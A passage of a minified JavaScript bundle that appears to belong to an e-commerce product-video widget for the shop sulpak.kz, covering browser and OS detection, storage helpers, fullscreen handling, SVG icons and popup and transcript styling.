Silk"},n=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:a.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=r.default.getWindowsVersionName(t);return{name:a.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:a.OS_MAP.iOS},n=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=r.default.getMacOSVersionName(t),i={name:a.OS_MAP.MacOS,version:t};return n&&(i.versionName=n),i}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:a.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=r.default.getAndroidVersionName(t),i={name:a.OS_MAP.Android,version:t};return n&&(i.versionName=n),i}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:a.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:a.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:a.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:a.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:a.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:a.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:a.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:a.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:a.ENGINE_MAP.Trident},n=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:a.ENGINE_MAP.Presto},n=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:a.ENGINE_MAP.Gecko},n=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:a.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:a.ENGINE_MAP.WebKit},n=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})},4096:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,i,r,a){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(i)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(o[u]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);i&&o[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),r&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=r):c[4]="".concat(r)),t.push(c))}},t}},4966:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268.074h40v40h-40z"/><path d="M18.286 12.772v4.33H2.268v-4.33h11.676V1.074h4.342v11.698zm-4.38 26.302V27.34H2.327v-4.32h15.932v16.054h-4.35zm10.4-37.957h4.343v11.576h11.617v4.33h-15.96V1.116zm-.058 22h16.02v4.32h-11.67v11.536h-4.35V23.118z" fill="#fff"/></svg>'},5136:(e,t,n)=>{var i=n(9948);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},5343:(e,t,n)=>{var i=n(2665),r=n(6471);e.exports=function(e,t){var n=t&&t.leading,a=e<=-1e3?"-":"",o=i(e<0?-e:e),s=r(o.seconds);return o.days?a+o.days+":"+r(o.hours)+":"+r(o.minutes)+":"+s:o.hours?a+(n?r(o.hours):o.hours)+":"+r(o.minutes)+":"+s:a+(n?r(o.minutes):o.minutes)+":"+s}},5452:e=>{e.exports='<svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" fill="#d6d6d6"/></svg>\n'},6289:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-popup {\n  background-color: rgba(11, 11, 11, 0.8);\n  height: 100%;\n  left: 0;\n  position: fixed;\n  top: 0;\n  -webkit-backface-visibility: hidden;\n  width: 100%;\n  z-index: 2147483;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  display: block;\n}\n.demoupUI-popup.demoupUI-scaleup > div {\n  transform: scale(1.5);\n}\n.demoupUI-popup > .demoupUI-videocontainer,\n.demoupUI-popup .demoupUI-videolist {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-popup .demoupUI-close {\n  background: transparent;\n  border-width: 0px;\n  cursor: pointer;\n  padding: 0;\n  /* overwrite iphone user stylesheet */\n  position: absolute;\n  right: -25px;\n  top: -3px;\n}\n.demoupUI-popup .demoupUI-close svg {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-popup .demoupUI-vertical .demoupUI-close {\n  right: 0px;\n  top: -25px;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  position: relative;\n  color: #fff;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  line-height: 18px;\n  opacity: 0.7;\n}\n.demoupUI-popup .demoupUI-playback-widgets-container {\n  position: absolute;\n  width: 100%;\n  top: 50%;\n}\n@media (max-width: 615px) {\n  .demoupUI-popup .demoupUI-videolist.demoupUI-vertical .demoupUI-poweredby {\n    top: 85px;\n  }\n}\n.demoupUI-popup .demoupUI-textline {\n  clear: both;\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  font-weight: bold;\n  line-height: 18px;\n  opacity: 0.7;\n  text-align: center;\n  width: 100%;\n}\n",""]),e.exports=r},6466:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linecap="square"><path fill="none" d="M1.268 1.037h40v40h-40z"/><clipPath id="b"><path d="M1.268 1.037h40v40h-40z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M25.72 15.34l11.278 11.395m-11.28 0L37 15.34" stroke="#fff" stroke-width="4.2"/><path d="M11.605 12.656l9.54-10.143V39.56l-9.54-10.142H2.267V12.656h9.338z"/></g></svg>\n'},6469:e=>{e.exports='<svg viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M0 0h144v144H0z"/><clipPath id="a"><path d="M0 0h144v144H0z"/></clipPath><g clip-path="url(#a)"><circle cx="72" cy="72" r="72" fill="#fff"/><path d="M95.583 72L60 92V52l35.583 20z" fill="#383838"/></g></svg>'},6471:function(e,t,n){var i;!function(t){"use strict";function r(e,t){t=t||2;var n,i=Number(e)<0,r=e.toString();return i&&(r=r.slice(1)),n=t-r.length+1,(i?"-":"")+new Array(n).join("0").concat(r)}void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}(this)},6739:e=>{function t(e,t){return Array.prototype.slice.call(e,t||0)}function n(e,t){if(i(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var r in e)if(e.hasOwnProperty(r)&&t(e[r],r))return e[r]}function i(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:Object.assign,create:function(e,n,i,r){var a=t(arguments,1);return Object.assign.apply(this,[Object.create(e)].concat(a))},trim:String.prototype.trim,bind:function(e,t){return t.bind(e)},slice:t,each:function(e,t){n(e,(function(e,n){return t(e,n),!1}))},map:function(e,t){var r=i(e)?[]:{};return n(e,(function(e,n){return r[n]=t(e,n),!1})),r},pluck:n,isList:i,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:window}},6957:(e,t,n)=>{var i=n(6739).Global;function r(){return i.localStorage}function a(e){return r().getItem(e)}e.exports={name:"localStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},7160:(e,t,n)=>{var i="Expected a function",r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),h=Object.prototype.toString,p=Math.max,f=Math.min,g=function(){return d.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==h.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||s.test(e)?u(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(i);return m(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),function(e,t,n){var r,a,o,s,u,l,c=0,d=!1,h=!1,y=!0;if("function"!=typeof e)throw new TypeError(i);function b(t){var n=r,i=a;return r=a=void 0,c=t,s=e.apply(i,n)}function w(e){var n=e-l;return void 0===l||n>=t||n<0||h&&e-c>=o}function S(){var e=g();if(w(e))return T(e);u=setTimeout(S,function(e){var n=t-(e-l);return h?f(n,o-(e-c)):n}(e))}function T(e){return u=void 0,y&&r?b(e):(r=a=void 0,s)}function x(){var e=g(),n=w(e);if(r=arguments,a=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(S,t),d?b(e):s}(l);if(h)return u=setTimeout(S,t),b(l)}return void 0===u&&(u=setTimeout(S,t)),s}return t=v(t)||0,m(n)&&(d=!!n.leading,o=(h="maxWait"in n)?p(v(n.maxWait)||0,t):o,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=a=u=void 0},x.flush=function(){return void 0===u?s:T(g())},x}(e,t,{leading:r,maxWait:t,trailing:a})}},7594:e=>{e.exports='<svg viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><ellipse cx="36.504" cy="7.898" rx="7.447" ry="7.441"/><ellipse cx="66.632" cy="36.922" rx="4.468" ry="4.473" fill-opacity=".4"/><ellipse cx="36.504" cy="65.99" rx="5.461" ry="5.467" fill-opacity=".6"/><ellipse cx="6.702" cy="37.072" rx="6.602" ry="6.461" fill-opacity=".8"/><ellipse cx="14.219" cy="16.255" rx="6.951" ry="6.958" fill-opacity=".9"/><ellipse cx="59.711" cy="16.094" rx="4.244" ry="4.224" fill-opacity=".3"/><ellipse cx="59.016" cy="58.824" rx="4.965" ry="4.97" fill-opacity=".5"/><ellipse cx="14.17" cy="58.907" rx="5.958" ry="5.971" fill-opacity=".7"/></g></svg>'},7674:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path fill="#d6d6d6" d="M1024 1375v-190c0-9.334-3.167-17.167-9.5-23.5-6.333-6.334-13.833-9.5-22.5-9.5H800c-8.667 0-16.167 3.166-22.5 9.5-6.333 6.333-9.5 14.166-9.5 23.5v190c0 9.333 3.167 17.166 9.5 23.5 6.333 6.333 13.833 9.5 22.5 9.5h192c8.667 0 16.167-3.167 22.5-9.5 6.333-6.334 9.5-14.167 9.5-23.5zm-2-374l18-459c0-8-3.333-14.334-10-19-8.667-7.334-16.667-11-24-11H786c-7.333 0-15.333 3.666-24 11-6.667 4.666-10 11.666-10 21l17 457c0 6.666 3.333 12.166 10 16.5 6.667 4.333 14.667 6.5 24 6.5h185c9.333 0 17.167-2.167 23.5-6.5 6.333-4.334 9.833-9.834 10.5-16.5zm-14-934l768 1408c23.333 42 22.667 84-2 126-11.333 19.333-26.833 34.666-46.5 46-19.667 11.333-40.833 17-63.5 17H128c-22.667 0-43.833-5.667-63.5-17-19.667-11.334-35.167-26.667-46.5-46-24.667-42-25.333-84-2-126L784 67c11.333-20.667 27-37 47-49s41.667-18 65-18 45 6 65 18 35.667 28.333 47 49z"/></svg>\n'},7684:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.728h40v40h-40z"/><path d="M.1.025h17.428v4.76H4.808v12.8H.098V.024zm0 36.934V24.262h4.696V36.96H17.56v4.767H.1zM41.267.024v17.52h-4.7V4.796H23.995V.025h17.273zM23.932 36.968h12.63V24.26h4.706v17.468H23.932z" fill="#fff"/></svg>'},8118:e=>{e.exports='<svg viewBox="0 0 17 20" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><path d="M.418.592h4.93v18.5H.417zM11.14.592h4.93v18.5h-4.93z"/></g></svg>'},8124:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=o(e,a(n)))}return e}function a(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)i.call(e,n)&&e[n]&&(t=o(t,n));return t}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},8262:(e,t,n)=>{var i=n(682);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},8661:(e,t,n)=>{"use strict";function i(e,t){const n=e?.filter((function(e){return e.videoFormat===t}))[0];return n&&n.fileURI}function r(e,t){var n="";if("none"===t)return"";if("XS"==t?(n=a(e,"LD")).startThumbURI=n.startThumbURI.replace("/360p","/150p"):n=a(e,t),n||(n=a(e,"ALL")),void 0===n||""==n.startThumbURI){let i=["LD","SD","HD","ALL"];for(t of i)if((n=a(e,t))&&""!=n.startThumbURI)break}return n?n.startThumbURI:""}function a(e,t){return t=t||"LD",e.videos.filter((function(e){return e.quality===t}))[0]}n.r(t),n.d(t,{getSourceOfVideo:()=>i,getThumbPath:()=>r,getVideo:()=>a})},8954:(e,t,n)=>{"use strict";n.r(t),n.d(t,{exitFullScreen:()=>r,getFullScreenElement:()=>a,isFullScreenSupported:()=>o,requestFullScreen:()=>s});var i=n(2954);function r(){var e,t="ExitFullscreen";["fullscreenEnabled",`webkit${t}`,"mozCancelFullScreen",`ms${t}`].forEach((function(t){"function"==typeof document[t]&&(e=t)})),e&&document[e]()}function a(){var e="FullscreenElement",t="FullScreenElement",n=!1;return["fullscreenElement",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=document[e])})),n}function o(){if({BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_FULLSCREEN)return!1;var e="FullscreenEnabled",t="FullScreenEnabled",n=!1;return["fullscreenEnabled",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=!0)})),n||i.ios}function s(e,t){var n,i="RequestFullscreen",r="RequestFullScreen",a=["requestFullscreen",`webkit${i}`,"webkitEnterFullscreen",`webkit${r}`,`moz${r}`,`ms${i}`];a.forEach((function(t){"function"==typeof e[t]&&(n=t)})),n?e[n]():(a.forEach((function(e){"function"==typeof t[e]&&(n=e)})),n&&t[n]())}},9057:e=>{e.exports={name:"memoryStorage",read:function(e){return t[e]},write:function(e,n){t[e]=n},each:function(e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},remove:function(e){delete t[e]},clearAll:function(e){t={}}};var t={}},9669:(e,t,n)=>{var i=n(2833);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},9948:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoup-trans-no-data-message {\n  color: #3a4863 !important;\n  font-size: 16px;\n}\n.demoup-trans-header-title {\n  font-family: 'Ubuntu', sans-serif;\n  font-weight: 600;\n  font-size: 16px;\n  flex: 1 1 auto;\n  margin: 0;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  line-height: normal;\n}\n.demoup-trans-header {\n  display: flex;\n  align-items: center;\n  position: relative;\n  flex-wrap: wrap;\n  margin: 8px 0;\n}\n.demoup-trans-header-right {\n  display: flex;\n  align-items: center;\n  flex: 1 1 auto;\n  justify-content: flex-end;\n  gap: 5%;\n  padding-top: 8px;\n}\n.demoup-trans-language-dropdown {\n  border: none;\n  background-color: white;\n  color: #606c81;\n  font-family: 'Source Sans Pro', sans-serif;\n  font-size: 12px;\n}\n.demoup-trans-bottom-container {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: all;\n  background-color: white;\n}\n.demoup-trans-text-wrapper {\n  overflow-y: auto;\n  position: relative;\n  scroll-behavior: smooth;\n  height: calc(100% - 40px);\n}\n.demoup-trans-text {\n  color: black;\n  padding: 0 0.25em;\n  background-color: rgba(0, 0, 0, 0);\n  font-size: 14pt;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  text-align: left;\n  font-weight: normal;\n  margin-bottom: 0px !important;\n  margin-top: 0px !important;\n  cursor: pointer;\n  line-height: 1px;\n  padding-left: 2px;\n}\n.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container {\n  height: 100%;\n}\n.demoup-transcript-side-container {\n  position: absolute;\n  